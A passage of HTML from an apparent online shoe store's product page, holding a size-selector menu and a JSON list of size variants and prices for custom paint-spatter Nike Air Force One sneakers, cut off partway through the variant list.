                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-7713911537881-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7713911537881-size-button"
            >
      <span class="text-start">3.5</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7713911537881-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-0" role="option"
            data-value="3.5"
            
             aria-selected="true">
          <span class="pointer-events-none">3.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-1" role="option"
            data-value="4"
            
            >
          <span class="pointer-events-none">4</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-2" role="option"
            data-value="4.5"
            
            >
          <span class="pointer-events-none">4.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-3" role="option"
            data-value="5"
            
            >
          <span class="pointer-events-none">5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-4" role="option"
            data-value="5.5"
            
            >
          <span class="pointer-events-none">5.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-5" role="option"
            data-value="6"
            
            >
          <span class="pointer-events-none">6</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-6" role="option"
            data-value="6.5"
            
            >
          <span class="pointer-events-none">6.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-7" role="option"
            data-value="7"
            
            >
          <span class="pointer-events-none">7</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-8" role="option"
            data-value="7.5"
            
            >
          <span class="pointer-events-none">7.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-9" role="option"
            data-value="8"
            
            >
          <span class="pointer-events-none">8</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-10" role="option"
            data-value="8.5"
            
            >
          <span class="pointer-events-none">8.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-11" role="option"
            data-value="9"
            
            >
          <span class="pointer-events-none">9</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-12" role="option"
            data-value="9.5"
            
            >
          <span class="pointer-events-none">9.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-13" role="option"
            data-value="10"
            
            >
          <span class="pointer-events-none">10</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-14" role="option"
            data-value="10.5"
            
            >
          <span class="pointer-events-none">10.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-15" role="option"
            data-value="11"
            
            >
          <span class="pointer-events-none">11</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-16" role="option"
            data-value="12"
            
            >
          <span class="pointer-events-none">12</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-17" role="option"
            data-value="13"
            
            >
          <span class="pointer-events-none">13</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-18" role="option"
            data-value="11.5"
            
            >
          <span class="pointer-events-none">11.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-19" role="option"
            data-value="12.5"
            
            >
          <span class="pointer-events-none">12.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-20" role="option"
            data-value="13.5"
            
            >
          <span class="pointer-events-none">13.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-21" role="option"
            data-value="4Y"
            
            >
          <span class="pointer-events-none">4Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-22" role="option"
            data-value="4.5Y"
            
            >
          <span class="pointer-events-none">4.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-23" role="option"
            data-value="5Y"
            
            >
          <span class="pointer-events-none">5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-24" role="option"
            data-value="5.5Y"
            
            >
          <span class="pointer-events-none">5.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-25" role="option"
            data-value="6Y"
            
            >
          <span class="pointer-events-none">6Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-26" role="option"
            data-value="6.5Y"
            
            >
          <span class="pointer-events-none">6.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-27" role="option"
            data-value="7Y"
            
            >
          <span class="pointer-events-none">7Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-28" role="option"
            data-value="35.5"
            
            >
          <span class="pointer-events-none">35.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-29" role="option"
            data-value="36"
            
            >
          <span class="pointer-events-none">36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-30" role="option"
            data-value="36.5"
            
            >
          <span class="pointer-events-none">36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-31" role="option"
            data-value="37.5"
            
            >
          <span class="pointer-events-none">37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-32" role="option"
            data-value="38"
            
            >
          <span class="pointer-events-none">38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-33" role="option"
            data-value="38.5"
            
            >
          <span class="pointer-events-none">38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-34" role="option"
            data-value="39"
            
            >
          <span class="pointer-events-none">39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-35" role="option"
            data-value="40"
            
            >
          <span class="pointer-events-none">40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-36" role="option"
            data-value="40.5"
            
            >
          <span class="pointer-events-none">40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-37" role="option"
            data-value="41"
            
            >
          <span class="pointer-events-none">41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-38" role="option"
            data-value="42"
            
            >
          <span class="pointer-events-none">42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-39" role="option"
            data-value="42.5"
            
            >
          <span class="pointer-events-none">42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-40" role="option"
            data-value="43"
            
            >
          <span class="pointer-events-none">43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-41" role="option"
            data-value="44"
            
            >
          <span class="pointer-events-none">44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-42" role="option"
            data-value="44.5"
            
            >
          <span class="pointer-events-none">44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-43" role="option"
            data-value="45.0"
            
            >
          <span class="pointer-events-none">45.0</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-44" role="option"
            data-value="46"
            
            >
          <span class="pointer-events-none">46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-45" role="option"
            data-value="47.5"
            
            >
          <span class="pointer-events-none">47.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-size-opt-46" role="option"
            data-value="3"
            
            >
          <span class="pointer-events-none">3</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":42925049381081,"title":"US \/ MEN'S \/ 3.5","option1":"US","option2":"MEN'S","option3":"3.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","options":["US","MEN'S","3.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049413849,"title":"US \/ MEN'S \/ 4","option1":"US","option2":"MEN'S","option3":"4","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","options":["US","MEN'S","4"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049446617,"title":"US \/ MEN'S \/ 4.5","option1":"US","option2":"MEN'S","option3":"4.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","options":["US","MEN'S","4.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049479385,"title":"US \/ MEN'S \/ 5","option1":"US","option2":"MEN'S","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","options":["US","MEN'S","5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049512153,"title":"US \/ MEN'S \/ 5.5","option1":"US","option2":"MEN'S","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","options":["US","MEN'S","5.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049544921,"title":"US \/ MEN'S \/ 6","option1":"US","option2":"MEN'S","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","options":["US","MEN'S","6"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049577689,"title":"US \/ MEN'S \/ 6.5","option1":"US","option2":"MEN'S","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","options":["US","MEN'S","6.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049610457,"title":"US \/ MEN'S \/ 7","option1":"US","option2":"MEN'S","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","options":["US","MEN'S","7"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049643225,"title":"US \/ MEN'S \/ 7.5","option1":"US","option2":"MEN'S","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","options":["US","MEN'S","7.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049675993,"title":"US \/ MEN'S \/ 8","option1":"US","option2":"MEN'S","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","options":["US","MEN'S","8"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049708761,"title":"US \/ MEN'S \/ 8.5","option1":"US","option2":"MEN'S","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","options":["US","MEN'S","8.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049774297,"title":"US \/ MEN'S \/ 9","option1":"US","option2":"MEN'S","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","options":["US","MEN'S","9"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049807065,"title":"US \/ MEN'S \/ 9.5","option1":"US","option2":"MEN'S","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","options":["US","MEN'S","9.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049839833,"title":"US \/ MEN'S \/ 10","option1":"US","option2":"MEN'S","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","options":["US","MEN'S","10"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049872601,"title":"US \/ MEN'S \/ 10.5","option1":"US","option2":"MEN'S","option3":"10.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","options":["US","MEN'S","10.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049905369,"title":"US \/ MEN'S \/ 11","option1":"US","option2":"MEN'S","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","options":["US","MEN'S","11"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049938137,"title":"US \/ MEN'S \/ 12","option1":"US","option2":"MEN'S","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","options":["US","MEN'S","12"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925049970905,"title":"US \/ MEN'S \/ 13","option1":"US","option2":"MEN'S","option3":"13","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","options":["US","MEN'S","13"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050003673,"title":"US \/ WOMEN'S \/ 5","option1":"US","option2":"WOMEN'S","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","options":["US","WOMEN'S","5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050036441,"title":"US \/ WOMEN'S \/ 5.5","option1":"US","option2":"WOMEN'S","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","options":["US","WOMEN'S","5.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050069209,"title":"US \/ WOMEN'S \/ 6","option1":"US","option2":"WOMEN'S","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","options":["US","WOMEN'S","6"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050101977,"title":"US \/ WOMEN'S \/ 6.5","option1":"US","option2":"WOMEN'S","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","options":["US","WOMEN'S","6.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050134745,"title":"US \/ WOMEN'S \/ 7","option1":"US","option2":"WOMEN'S","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","options":["US","WOMEN'S","7"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050200281,"title":"US \/ WOMEN'S \/ 7.5","option1":"US","option2":"WOMEN'S","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","options":["US","WOMEN'S","7.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050233049,"title":"US \/ WOMEN'S \/ 8","option1":"US","option2":"WOMEN'S","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","options":["US","WOMEN'S","8"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050265817,"title":"US \/ WOMEN'S \/ 8.5","option1":"US","option2":"WOMEN'S","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","options":["US","WOMEN'S","8.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050298585,"title":"US \/ WOMEN'S \/ 9","option1":"US","option2":"WOMEN'S","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","options":["US","WOMEN'S","9"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050331353,"title":"US \/ WOMEN'S \/ 9.5","option1":"US","option2":"WOMEN'S","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","options":["US","WOMEN'S","9.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050396889,"title":"US \/ WOMEN'S \/ 10","option1":"US","option2":"WOMEN'S","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","options":["US","WOMEN'S","10"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050429657,"title":"US \/ WOMEN'S \/ 10.5","option1":"US","option2":"WOMEN'S","option3":"10.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","options":["US","WOMEN'S","10.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050462425,"title":"US \/ WOMEN'S \/ 11","option1":"US","option2":"WOMEN'S","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","options":["US","WOMEN'S","11"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050495193,"title":"US \/ WOMEN'S \/ 12","option1":"US","option2":"WOMEN'S","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","options":["US","WOMEN'S","12"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050527961,"title":"US \/ WOMEN'S \/ 11.5","option1":"US","option2":"WOMEN'S","option3":"11.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","options":["US","WOMEN'S","11.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050560729,"title":"US \/ WOMEN'S \/ 12.5","option1":"US","option2":"WOMEN'S","option3":"12.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","options":["US","WOMEN'S","12.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050593497,"title":"US \/ WOMEN'S \/ 13.5","option1":"US","option2":"WOMEN'S","option3":"13.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","options":["US","WOMEN'S","13.5"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050626265,"title":"US \/ KID'S \/ 4Y","option1":"US","option2":"KID'S","option3":"4Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","options":["US","KID'S","4Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050659033,"title":"US \/ KID'S \/ 4.5Y","option1":"US","option2":"KID'S","option3":"4.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","options":["US","KID'S","4.5Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050691801,"title":"US \/ KID'S \/ 5Y","option1":"US","option2":"KID'S","option3":"5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","options":["US","KID'S","5Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050724569,"title":"US \/ KID'S \/ 5.5Y","option1":"US","option2":"KID'S","option3":"5.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","options":["US","KID'S","5.5Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050757337,"title":"US \/ KID'S \/ 6Y","option1":"US","option2":"KID'S","option3":"6Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","options":["US","KID'S","6Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050790105,"title":"US \/ KID'S \/ 6.5Y","option1":"US","option2":"KID'S","option3":"6.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","options":["US","KID'S","6.5Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050822873,"title":"US \/ KID'S \/ 7Y","option1":"US","option2":"KID'S","option3":"7Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Paint Spatter Nike Air Force Ones - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","options":["US","KID'S","7Y"],"price":18500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925050855641,"title":"UK \/ - \/ 